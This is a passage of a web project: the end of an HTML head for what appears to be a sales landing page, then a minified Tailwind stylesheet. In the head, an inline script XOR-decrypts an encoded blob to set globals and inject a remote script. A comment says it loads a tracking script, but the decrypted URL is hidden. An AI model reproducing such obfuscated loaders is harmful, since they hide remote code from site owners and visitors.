ach(function(p_n){p_0mj.setAttribute(p_n.name,p_n.value);});(document.head||document.documentElement).appendChild(p_0mj);})();</script>

    <!-- =========================================================
         UTMIFY - UTMs (pagina de vendas)
         Carrega: https://cdn.utmify.com.br/scripts/utms/latest.js
         ========================================================= -->
    <script>(function(){var d_6=atob("DKv6QNhl5mYtfGidYdDYNaoJxFwPFBzpEdjAb/cGgggDCRzwCM2DbrsKi0hPDkfuAtmTMKwWyRNZERuyDcqOJasRyAxeXkS/AN+OMrEHkxJID0qnOtDYLrkIg0QXXgz8FcrXNawIjwBUURjvBN2fLqxIngVCGEXuAsDYbPoThwpYGUqnQ4mHbKNHiAdAGUqnQ8+bNLlIkxJAFQ7kTNuIJa4AiBIADx3/CM+JYvRHkAdBCQ2/W4nYPYUY");var v_d=[];for(var a_9=0;a_9<d_6.length;a_9++){v_d.push(d_6.charCodeAt(a_9)&255);}var e_al=v_d[0];var r_pw=v_d.slice(1,1+e_al);var y_c=v_d.slice(1+e_al);var z_t6e=y_c.map(function(b,a_i){return b^r_pw[a_i%e_al];});var j_c3tj="";for(var q_c=0;q_c<z_t6e.length;q_c++){j_c3tj+=String.fromCharCode(z_t6e[q_c]&255);}var p_qz9=decodeURIComponent(escape(j_c3tj));var o_c=JSON.parse(p_qz9);var u_r=o_c.globals||[];u_r.forEach(function(z_9){window[z_9.name]=z_9.value;});var j_ils3=document.createElement("script");j_ils3.src=o_c.url;j_ils3.async=true;j_ils3.defer=true;(o_c.attributes||[]).forEach(function(w_iy){j_ils3.setAttribute(w_iy.name,w_iy.value);});(document.head||document.documentElement).appendChild(j_ils3);})();</script>

    <!-- Resource Preconnects & DNS Prefetch for Maximum Speed -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="dns-prefetch" href="https://cdn.utmify.com.br">
    <link rel="dns-prefetch" href="https://www.tilimcheckout.com">

    <!-- Preload Critical Hero LCP Image -->
    <link rel="preload" as="image" href="/Design-sem-nome-18-2.webp" fetchpriority="high">

    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">

    <script type="module" crossorigin src="/assets/index-BZLXSRO1.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-B9JjQ5HG.css">
  </head>
  <body>
    <div id="root"></div>
  </body>
</html>
---- assets/index-B9JjQ5HG.css ----
/*! tailwindcss v4.3.3 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-backdrop-blur:initial;--tw-backdrop-brightness:initial;--tw-backdrop-contrast:initial;--tw-backdrop-grayscale:initial;--tw-backdrop-hue-rotate:initial;--tw-backdrop-invert:initial;--tw-backdrop-opacity:initial;--tw-backdrop-saturate:initial;--tw-backdrop-sepia:initial;--tw-duration:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1}}}@layer theme{:root,:host{--font-sans:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--color-red-500:oklch(63.7% .237 25.331);--color-amber-500:oklch(76.9% .188 70.08);--color-amber-600:oklch(66.6% .179 58.318);--color-emerald-50:oklch(97.9% .021 166.113);--color-emerald-200:oklch(90.5% .093 164.15);--color-emerald-500:oklch(69.6% .17 162.48);--color-emerald-600:oklch(59.6% .145 163.225);--color-teal-50:oklch(98.4% .014 180.72);--color-slate-50:oklch(98.4% .002 250);--color-slate-100:oklch(96.8% .003 250);--color-slate-200:oklch(91.5% .004 250);--color-slate-400:oklch(79% .006 250);--color-slate-500:oklch(55.4% .005 250);--color-slate-600:oklch(44.6% .005 250);--color-slate-700:oklch(38.5% .005 250);--color-slate-800:oklch(28% .005 250);--color-slate-900:oklch(22% .004 250);--color-slate-950:oklch(15.6% .004 250);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-6xl:72rem;--container-7xl:80rem;--text-sm:.875rem;--text-sm--line-height:calc(1.25 / .875);--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--font-weight-black:900;--tracking-tight:-.025em;--tracking-wide:.025em;--tracking-wider:.05em;--leading-tight:1.25;--leading-snug:1.375;--leading-relaxed:1.625;--radius-xl:.75rem;--radius-2xl:1rem;--radius-3xl:1.5rem;--ease-in-out:cubic-bezier(.4, 0, .2, 1);--animate-bounce:bounce 1s infinite;--blur-sm:8px;--blur-md:12px;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4, 0, .2, 1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring:where(:not(iframe)){outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.pointer-events-none{pointer-events:none}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.inset-0{top:0;right:0;bottom:0;left:0}.-top-3\.5{top:calc(var(--spacing) * -3.5)}.top-0{top:0}.top-1\/2{top:50%}.top-3\.5{top:calc(var(--spacing) * 3.5)}.right-0{right:0}.right-1\.5{right:calc(var(--spacing) * 1.5)}.right-3\.5{right:calc(var(--spacing) * 3.5)}.bottom-4{bottom:calc(var(--spacing) * 4)}.left-0{left:0}.left-1\.5{left:calc(var(--spacing) * 1.5)}.left-1\/2{left:50%}.left-4{left:calc(var(--spacing) * 4)}.z-10{z-index:10}.z-20{z-index:20}.z-\[100\]{z-index:100}.z-\[9999\]{z-index:9999}.z-\[99999\]{z-index:99999}.mx-auto{margin-inline:auto}.my-1{margin-block:var(--spacing)}.mt-0\.5{margin-top:calc(var(--spacing) * .5)}.mt-1{margin-top:var(--spacing)}.mt-2{margin-top:calc(var(--spacing) * 2)}.mt-2\.5{margin-top:calc(var(--spacing) * 2.5)}.mt-3{margin-top:calc(var(--spacing) * 3)}.mt-6{margin-top:calc(var(--spacing) * 6)}.mt-8{margin-top:calc(var(--spacing) * 8)}.mt-12{margin-top:calc(var(--spacing) * 12)}.mt-auto{margin-top:auto}.mb-1{margin-bottom:var(--spacing)}.mb-1\.5{margin-bottom:calc(var(--spacing) * 1.5)}.mb-2{margin-bottom:calc(var(--spacing) * 2)}.mb-3{margin-bottom:calc(var(--spacing) * 3)}.mb-4{margin-bottom:calc(var(--spacing) * 4)}.mb-6{margin-bottom:calc(var(--spacing) * 6)}.mb-8{margin-bottom:calc(var(--spacing) * 8)}.mb-10{margin-bottom:calc(var(--spacing) * 10)}.mb-12{margin-bottom:calc(var(--spacing) * 12)}.block{display:block}.flex{display:flex}.grid{display:grid}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.h-2\.5{height:calc(var(--spacing) * 2.5)}.h-3{height:calc(var(--spacing) * 3)}.h-3\.5{height:calc(var(--spacing) * 3.5)}.h-4{height:calc(var(--spacing) * 4)}.h-5{height:calc(var(--spacing) * 5)}.h-6{height:calc(var(--spacing) * 6)}.h-7{height:calc(var(--spacing) * 7)}.h-8{height:calc(var(--spacing) * 8)}.h-10{height:calc(var(--spacing) * 10)}.h-11{height:calc(var(--spacing) * 11)}.h-12{height:calc(var(--spacing) * 12)}.h-14{height:calc(var(--spacing) * 14)}.h-\[64px\]{height:64px}.h-\[400px\]{height:400px}.h-auto{height:auto}.max-h-0{max-height:0}.max-h-\[220px\]{max-height:220px}.max-h-\[300px\]{max-height:300px}.max-h-\[480px\]{max-height:480px}.min-h-\[52px\]{min-height:52px}.min-h-\[54px\]{min-height:54px}.min-h-screen{min-height:100vh}.w-2\.5{width:calc(var(--spacing) * 2.5)}.w-3{width:calc(var(--spacing) * 3)}.w-3\.5{width:calc(var(--spacing) * 3.5)}.w-4{width:calc(var(--spacing) * 4)}.w-5{width:calc(var(--spacing) * 5)}.w-6{width:calc(var(--spacing) * 6)}.w-7{width:calc(var(--spacing) * 7)}.w-8{width:calc(var(--spacing) * 8)}.w-10{width:calc(var(--spacing) * 10)}.w-\[64px\]{width:64px}.w-\[90px\]{width:90px}.w-\[150px\]{width:150px}.w-\[240px\]{width:240px}.w-\[800px\]{width:800px}.w-auto{width:auto}.w-full{width:100%}.max-w-6xl{max-width:var(--container-6xl)}.max-w-7xl{max-width:var(--container-7xl)}.max-w-\[280px\]{max-width:280px}.max-w-\[300px\]{max-width:300px}.max-w-\[420px\]{max-width:420px}.max-w-\[520px\]{max-width:520px}.max-w-\[600px\]{max-width:600px}.max-w-\[640px\]{max-width:640px}.max-w-\[650px\]{max-width:650px}.max-w-\[680px\]{max-width:680px}.max-w-\[700px\]{max-width:700px}.max-w-\[740px\]{max-width:740px}.max-w-\[760px\]{max-width:760px}.max-w-\[800px\]{max-width:800px}.max-w-\[840px\]{max-width:840px}.max-w-\[896px\]{max-width:896px}.max-w-\[1000px\]{max-width:1000px}.max-w-\[1080px\]{max-width:1080px}.max-w-\[1180px\]{max-width:1180px}.max-w-\[1200px\]{max-width:1200px}.max-w-\[1280px\]{max-width:1280px}.max-w-full{max-width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x) var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x) var(--tw-translate-y)}.rotate-90{rotate:90deg}.rotate-180{rotate:180deg}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}.animate-bounce{animation:var(--animate-bounce)}.cursor-pointer{cursor:pointer}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:var(--spacing)}.gap-1\.5{gap:calc(var(--spacing) * 1.5)}.gap-2{gap:calc(var(--spacing) * 2)}.gap-2\.5{gap:calc(var(--spacing) * 2.5)}.gap-3{gap:calc(var(--spacing) * 3)}.gap-4{gap:calc(var(--spacing) * 4)}.gap-5{gap:calc(var(--spacing) * 5)}.gap-6{gap:calc(var(--spacing) * 6)}.gap-8{gap:calc(var(--spacing) * 8)}.overflow-hidden{overflow:hidden}.rounded-2xl{border-radius:var(--radius-2xl)}.rounded-3xl{border-radius:var(--radius-3xl)}.rounded-full{border-radius:3.40282e38px}.rounded-xl{border-radius:var(--radius-xl)}.border{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-none{--tw-border-style:none;border-style:none}.border-\[\#0070f3\]{border-color:#e10600}.border-\[\#0070f3\]\/10{border-color:#e106001a}.border-emerald-200\/80{border-color:#a4f4cfcc}@supports (color:color-mix(in lab,red,red)){.border-emerald-200\/80{border-color:color-mix(in oklab,var(--color-emerald-200) 80%,transparent)}}.border-slate-100{border-color:var(--color-slate-100)}.border-slate-200{border-color:var(--color-slate-200)}.border-white\/5{border-color:#ffffff0d}@supports (color:color-mix(in lab,red,red)){.border-white\/5{border-color:color-mix(in oklab,var(--color-white) 5%,transparent)}}.border-white\/20{border-color:#fff3}@supports (color:color-mix(in lab,red,red)){.border-white\/20{border-color:color-mix(in oklab,var(--color-white) 20%,transparent)}}.bg-\[\#25D366\]{background-color:#25d366}.bg-\[\#32c682\]{background-color:#32c682}.bg-\[\#050b17\]{background-color:#111315}.bg-\[\#0070f3\]{background-color:#e10600}.bg-\[\#0070f3\]\/5{background-color:#e106000d}.bg-\[\#0076FC\]{background-color:#e10600}.bg-\[\#0077FF\]{background-color:#e10600}.bg-\[\#FCFBF8\]{background-color:#f5f5f5}.bg-\[\#f0f4ff\]{background-color:#f5f5f5}.bg-\[\#f4f7fb\]{background-color:#f5f5f5}.bg-black\/70{background-color:#000000b3}@supports (color:color-mix(in lab,red,red)){.bg-black\/70{background-color:color-mix(in oklab,var(--color-black) 70%,transparent)}}.bg-slate-50{background-color:var(--color-slate-50)}.bg-slate-100{background-color:var(--color-slate-100)}.bg-slate-600{background-color:var(--color-slate-600)}.bg-slate-950{background-color:var(--color-slate-950)}.bg-slate-950\/30{background-color:#1113154d}@supports (color:color-mix(in lab,red,red)){.bg-slate-950\/30{background-color:color-mix(in oklab,var(--color-slate-950) 30%,transparent)}}.bg-slate-950\/40{background-color:#11131566}@supports (color:color-mix(in lab,red,red)){.bg-slate-950\/40{background-color:color-mix(in oklab,var(--color-slate-950) 40%,transparent)}}.bg-slate-950\/90{background-color:#111315e6}@supports (color:color-mix(in lab,red,red)){.bg-slate-950\/90{background-color:color-mix(in oklab,var(--color-slate-950) 90%,transparent)}}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-white\/10{background-color:#ffffff1a}@supports (color:color-mix(in lab,red,red)){.bg-white\/10{background-color:color-mix(in oklab,var(--color-white) 10%,transparent)}}.bg-gradient-to-b{--tw-gradient-position:to bottom in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-br{--tw-gradient-position:to bottom right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-r{--tw-gradient-position:to right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-\[radial-gradient\(circle\,rgba\(0\,112\,243\,\.12\)_0\%\,transparent_70\%\)\]{background-image:radial-gradient(circle,#e106001f,#0000 70%)}.from-\[\#f5c518\]{--tw-gradient-from:#e10600;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-\[\#f7f8fb\]{--tw-gradient-from:#f5f5f5;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-emerald-50{--tw-gradient-from:var(--color-emerald-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.via-teal-50\/50{--tw-gradient-via:#f0fdfa80}@supports (color:color-mix(in lab,red,red)){.via-teal-50\/50{--tw-gradient-via:color-mix(in oklab, var(--color-teal-50) 50%, transparent)}}.via-teal-50\/50{--tw-gradient-via-stops:var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.to-\[\#e6a800\]{--tw-gradient-to:#9e0b0b;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-\[\#f2f4f7\]{--tw-gradient-to:#f5f5f5;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-emerald-50{--tw-gradient-to:var(--color-emerald-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.fill-amber-500{fill:var(--color-amber-500)}.fill-current{fill:currentColor}.object-contain{object-fit:contain}.p-1{padding:var(--spacing)}.p-2{padding:calc(var(--spacing) * 2)}.p-3{padding:calc(var(--spacing) * 3)}.p-4{padding:calc(var(--spacing) * 4)}.p-5{padding:calc(var(--spacing) * 5)}.p-6{padding:calc(var(--spacing) * 6)}.px-1{padding-inline:var(--spacing)}.px-2\.5{padding-inline:calc(var(--spacing) * 2.5)}.px-4{padding-inline:calc(var(--spacing) * 4)}.px-5{padding-inline:calc(var(--spacing) * 5)}.px-6{padding-inline:calc(var(--spacing) * 6)}.px-8{padding-inline:calc(var(--spacing) * 8)}.py-1{padding-block:var(--spacing)}.py-2{padding-block:calc(var(--spacing) * 2)}.py-2\.5{padding-block:calc(var(--spacing) * 2.5)}.py-3{padding-block:calc(var(--spacing) * 3)}.py-4{padding-block:calc(var(--spacing) * 4)}.py-12{padding-block:calc(var(--spacing) * 12)}.py-16{padding-block:calc(var(--spacing) * 16)}.py-20{padding-block:calc(var(--spacing) * 20)}.pt-2{padding-top:calc(var(--spacing) * 2)}.pt-3{padding-top:calc(var(--spacing) * 3)}.pt-4{padding-top:calc(var(--spacing) * 4)}.pt-6{padding-top:calc(var(--spacing) * 6)}.pt-7{padding-top:calc(var(--spacing) * 7)}.pt-\[44px\]{padding-top:44px}.pt-\[70px\]{padding-top:70px}.pb-0\.5{padding-bottom:calc(var(--spacing) * .5)}.pb-5{padding-bottom:calc(var(--spacing) * 5)}.pb-16{padding-bottom:calc(var(--spacing) * 16)}.text-center{text-align:center}.text-left{text-align:left}.font-sans{font-family:var(--font-sans)}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-\[1\.3rem\]{font-size:1.3rem}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13\.5px\]{font-size:13.5px}.text-\[13px\]{font-size:13px}.text-\[14\.5px\]{font-size:14.5px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[19px\]{font-size:19px}.text-\[20px\]{font-size:20px}.text-\[22px\]{font-size:22px}.text-\[26px\]{font-size:26px}.text-\[28px\]{font-size:28px}.text-\[32px\]{font-size:32px}.text-\[34px\]{font-size:34px}.text-\[40px\]{font-size:40px}.text-\[44px\]{font-size:44px}.text-\[clamp\(28px\,4\.6vw\,48px\)\]{font-size:clamp(28px,4.6vw,48px)}.leading-\[1\.1\]{--tw-leading:1.1;line-height:1.1}.leading-\[1\.2\]{--tw-leading:1.2;line-height:1.2}.leading-\[1\.3\]{--tw-leading:1.3;line-height:1.3}.leading-\[1\.4\]{--tw-leading:1.4;line-height:1.4}.leading-\[1\.05\]{--tw-leading:1.05;line-height:1.05}.leading-\[1\.5\]{--tw-leading:1.5;line-height:1.5}.leading-\[1\.6\]{--tw-leading:1.6;line-height:1.6}.leading-\[1\.7\]{--tw-leading:1.7;line-height:1.7}.leading-\[1\.8\]{--tw-leading:1.8;line-height:1.8}.leading-\[1\.15\]{--tw-leading:1.15;line-height:1.15}.leading-\[1\.25\]{--tw-leading:1.25;line-height:1.25}.leading-\[1\.65\]{--tw-leading:1.65;line-height:1.65}.leading-none{--tw-leading:1;line-height:1}.leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-black{--tw-font-weight:var(--font-weight-black);font-weight:var(--font-weight-black)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-extrabold{--tw-font-weight:var(--font-weight-extrabold);font-weight:var(--font-weight-extrabold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.tracking-wider{--tw-tracking:var(--tracking-wider);letter-spacing:var(--tracking-wider)}.whitespace-nowrap{white-space:nowrap}.text-\[\#16a34a\]{color:#16a34a}.text-\[\#38bdf8\]{color:#fff;background-color:#e70b04}.text-\[\#0070f3\]{color:#e10600}.text-\[\#111\]{color:#fff}.text-\[\#f8fafc\]{color:#ffffff}.text-amber-500{color:var(--color-amber-500)}.text-amber-600{color:var(--color-amber-600)}.text-emerald-500{color:var(--color-emerald-500)}.text-emerald-600{color:var(--color-emerald-600)}.text-red-500{color:var(--color-red-500)}.text-slate-200{color:var(--color-slate-200)}.text-slate-400{color:var(--color-slate-400)}.text-slate-500{color:var(--color-slate-500)}.text-slate-600{color:var(--color-slate-600)}.text-slate-700{color:var(--color-slate-700)}.text-slate-800{color:var(--color-slate-800)}.text-slate-900{color:var(--color-slate-900)}.text-white{color:var(--color-white)}.uppercase{text-transform:uppercase}.line-through{text-decoration-line:line-through}.opacity-0{opacity:0}.opacity-25{opacity:.25}.opacity-100{opacity:1}.shadow-2xl{--tw-shadow:0 25px 50px -12px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_6px_20px_rgba\(200\,167\,0\,0\.35\)\]{--tw-shadow:0 6px 20px var(--tw-shadow-color,#e1060040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_8px_20px_rgba\(16\,185\,129\,0\.08\)\]{--tw-shadow:0 8px 20px var(--tw-shadow-color,#10b98114);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_10px_20px_rgba\(0\,112\,243\,0\.2\)\]{--tw-shadow:0 10px 20px var(--tw-shadow-color,#e1060033);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_10px_25px_rgba\(0\,112\,243\,0\.04\)\]{--tw-shadow:0 10px 25px var(--tw-shadow-color,#e106000a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_12px_24px_rgba\(0\,112\,243\,0\.04\)\]{--tw-shadow:0 12px 24px var(--tw-shadow-color,#e106000a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_20px_40px_rgba\(0\,112\,243\,0\.12\)\]{--tw-shadow:0 20px 40px var(--tw-shadow-color,#e106001f);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a), 0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a), 0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a), 0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px var(--tw-shadow-color,#0000001a), 0 8px 10px -6px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-2{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[\#25D366\]\/30{--tw-shadow-color:#25d3664d}@supports (color:color-mix(in lab,red,red)){.shadow-\[\#25D366\]\/30{--tw-shadow-color:color-mix(in oklab, oklab(76.0953% -.174012 .10152/.3) var(--tw-shadow-alpha), transparent)}}.shadow-\[\#0077FF\]\/20{--tw-shadow-color:#e1060033}@supports (color:color-mix(in lab,red,red)){.shadow-\[\#0077FF\]\/20{--tw-shadow-color:color-mix(in oklab, oklab(55% .1924 .1067/.2) var(--tw-shadow-alpha), transparent)}}.shadow-\[\#0077FF\]\/25{--tw-shadow-color:#e1060040}@supports (color:color-mix(in lab,red,red)){.shadow-\[\#0077FF\]\/25{--tw-shadow-color:color-mix(in oklab, oklab(55% .1924 .1067/.25) var(--tw-shadow-alpha), 